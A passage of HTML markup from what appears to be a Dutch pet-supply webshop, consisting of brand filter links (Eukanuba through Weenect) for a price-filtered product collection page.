data-group="Merk" data-handle="merk_eti"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_eti" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_ETI">ETI</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_eukanuba"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_eukanuba" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Eukanuba">Eukanuba</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_euro-premium"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_euro-premium" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Euro-Premium">Euro-Premium</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_eurokats"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_eurokats" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Eurokat&#39;s">Eurokat's</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_europremium"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_europremium" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_EuroPremium">EuroPremium</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_excellent"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_excellent" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Excellent">Excellent</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_farm-food"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_farm-food" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Farm Food">Farm Food</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_fassisi"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_fassisi" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Fassisi">Fassisi</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_feliway"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_feliway" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Feliway">Feliway</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_felix"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_felix" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Felix">Felix</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_fides"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_fides" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Fides">Fides</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_finecto"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_finecto" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Finecto+">Finecto+</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_flea-free"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_flea-free" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Flea Free">Flea Free</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_flexadin"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_flexadin" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Flexadin">Flexadin</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_flexi"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_flexi" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Flexi">Flexi</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_fokker"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_fokker" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Fokker">Fokker</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_frontline"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_frontline" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Frontline">Frontline</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_frontpro"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_frontpro" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Frontpro">Frontpro</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_furminator"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_furminator" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_FURminator">FURminator</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_garvo"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_garvo" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Garvo">Garvo</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_gimcat"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_gimcat" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_GimCat">GimCat</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_gimdog"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_gimdog" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_GimDog">GimDog</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_glandex"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_glandex" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Glandex">Glandex</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_gourmet"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_gourmet" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Gourmet">Gourmet</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_hartog"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_hartog" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Hartog">Hartog</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_hdv"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_hdv" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_HDV">HDV</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_hemparade"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_hemparade" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Hemparade">Hemparade</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_hempflax"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_hempflax" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_HempFlax">HempFlax</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_henne"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_henne" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Henne">Henne</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_hills"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_hills" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Hill&#39;s">Hill's</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_himbergen"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_himbergen" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Himbergen">Himbergen</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_hobby-first"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_hobby-first" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Hobby First">Hobby First</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_home-friends"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_home-friends" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Home Friends">Home Friends</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_hugglehounds"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_hugglehounds" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_HuggleHounds">HuggleHounds</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_huismerk"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_huismerk" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Huismerk">Huismerk</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_hurtta"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_hurtta" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Hurtta">Hurtta</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_i-love-my-dog"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_i-love-my-dog" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_I Love My Dog">I Love My Dog</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_iams"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_iams" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Iams">Iams</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_iceland-pet"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_iceland-pet" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Iceland Pet">Iceland Pet</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_imac"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_imac" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Imac">Imac</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_inaba"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_inaba" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Inaba">Inaba</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_jack-doggies"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_jack-doggies" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Jack Doggies">Jack Doggies</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_jolly"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_jolly" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Jolly">Jolly</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_jr-farm"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_jr-farm" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_JR Farm">JR Farm</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_jw"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_jw" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_JW">JW</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_kasper-faunafood"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_kasper-faunafood" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Kasper Faunafood">Kasper Faunafood</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_kitty-friend"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_kitty-friend" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Kitty Friend">Kitty Friend</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_kittyfriend"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_kittyfriend" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Kittyfriend">Kittyfriend</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_kivo"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_kivo" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Kivo">Kivo</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_knock-off"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_knock-off" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Knock Off">Knock Off</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_kong"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_kong" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Kong">Kong</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_kowloon"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_kowloon" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Kowloon">Kowloon</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_lets-sleep"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_lets-sleep" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Let&#39;s Sleep">Let's Sleep</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_leucillin"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_leucillin" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Leucillin">Leucillin</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_lickimat"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_lickimat" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Lickimat">Lickimat</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_lief"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_lief" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Lief!">Lief!</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_lipault"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_lipault" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Lipault">Lipault</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_little-friends"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_little-friends" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Little Friends">Little Friends</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_mansonil"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_mansonil" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Mansonil">Mansonil</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_metazoa"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_metazoa" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Metazoa">Metazoa</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_milbemax"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_milbemax" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Milbemax">Milbemax</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_mini-hemp"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_mini-hemp" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Mini Hemp">Mini Hemp</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_moderna"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_moderna" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Moderna">Moderna</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_natural"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_natural" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Natural">Natural</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_no-worm"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_no-worm" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_No Worm">No Worm</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_orijen"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_orijen" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Orijen">Orijen</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_ostrea"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_ostrea" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Ostrea">Ostrea</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_outward-hound"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_outward-hound" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Outward Hound">Outward Hound</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_pawr"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_pawr" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_PAWR">PAWR</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_pedigree"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_pedigree" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Pedigree">Pedigree</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_peewee"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_peewee" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_PeeWee">PeeWee</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_perfect-fit"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_perfect-fit" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Perfect Fit">Perfect Fit</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_pet-remedy"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_pet-remedy" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Pet Remedy">Pet Remedy</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_pets-dream"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_pets-dream" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Pet&#39;s Dream">Pet's Dream</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_petsdream"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_petsdream" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Pet&#39;sDream">Pet'sDream</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_petbox"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_petbox" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_PetBox">PetBox</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_petosan"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_petosan" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Petosan">Petosan</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_petsafe"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_petsafe" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_PetSafe">PetSafe</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_petsnack"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_petsnack" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Petsnack">Petsnack</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_petstages"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_petstages" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Petstages">Petstages</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_pharmox"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_pharmox" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Pharmox">Pharmox</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_phytonics"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_phytonics" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Phytonics">Phytonics</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_phytotreat"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_phytotreat" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Phytotreat">Phytotreat</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_plospan"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_plospan" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Plospan">Plospan</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_poopygo"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_poopygo" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_PoopyGo">PoopyGo</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_posh"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_posh" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Posh">Posh</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_powair"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_powair" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_PowAir">PowAir</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_prima-quality"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_prima-quality" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Prima Quality">Prima Quality</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_primeval"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_primeval" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_PrimeVal">PrimeVal</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_prins"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_prins" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Prins">Prins</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_pro-plan"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_pro-plan" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Pro Plan">Pro Plan</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_proline"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_proline" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Proline">Proline</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_purina-one"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_purina-one" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Purina One">Purina One</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_puur"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_puur" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_PUUR">PUUR</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_q"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_q" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Q">Q</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_relaxopet"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_relaxopet" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Relaxopet">Relaxopet</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_renske"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_renske" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Renske">Renske</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_reza"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_reza" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Reza">Reza</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_rodi"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_rodi" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Rodi">Rodi</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_rokus"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_rokus" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Rokus">Rokus</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_rosewood"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_rosewood" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Rosewood">Rosewood</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_rotho"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_rotho" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Rotho">Rotho</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_sanal"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_sanal" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Sanal">Sanal</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_sanicat"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_sanicat" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Sanicat">Sanicat</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_sanimal"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_sanimal" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Sanimal">Sanimal</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_savic"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_savic" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Savic">Savic</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_schesir"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_schesir" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Schesir">Schesir</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_sectolin"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_sectolin" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Sectolin">Sectolin</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_seresto"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_seresto" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Seresto">Seresto</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_sheba"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_sheba" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Sheba">Sheba</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_shooaway"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_shooaway" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_ShooAway">ShooAway</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_sivocat"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_sivocat" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Sivocat">Sivocat</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_smartbones"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_smartbones" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_SmartBones">SmartBones</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_smolke"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_smolke" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Smolke">Smolke</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_smoofl"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_smoofl" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Smoofl">Smoofl</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_smolke"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_smolke" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Smølke">Smølke</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_stop"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_stop" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Stop!">Stop!</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_stuzzy"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_stuzzy" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Stuzzy">Stuzzy</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_supreme"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_supreme" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Supreme">Supreme</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_sure"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_sure" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Sure">Sure</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_tetra"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_tetra" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Tetra">Tetra</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_teurlings"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_teurlings" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Teurlings">Teurlings</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_thijssen"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_thijssen" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Thijssen">Thijssen</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_thundershirt"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_thundershirt" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Thundershirt">Thundershirt</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_tick-off"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_tick-off" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Tick Off">Tick Off</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_tiny-friends-farm"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_tiny-friends-farm" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Tiny Friends Farm">Tiny Friends Farm</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_top-winner"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_top-winner" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Top Winner">Top Winner</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_trailstone"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_trailstone" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Trailstone">Trailstone</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_truly"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_truly" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Truly">Truly</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_united-petfood"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_united-petfood" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_United Petfood">United Petfood</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_vectra"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_vectra" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Vectra">Vectra</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_versele-laga"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_versele-laga" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Versele-Laga">Versele-Laga</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_vetramil"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_vetramil" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Vetramil">Vetramil</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_via-organica"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_via-organica" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Via Organica">Via Organica</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_vitalstyle"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_vitalstyle" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_VITALstyle">VITALstyle</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_voskes"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_voskes" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Voskes">Voskes</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_waggly"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_waggly" title="Beperk het zoeken tot producten met de overeenkomende tag Merk_Waggly">Waggly</a></li><li class="advanced-filter" data-group="Merk" data-handle="merk_weenect"><a href="/collections/alle-producten/prijs_-40-tot-50+merk_weenect" 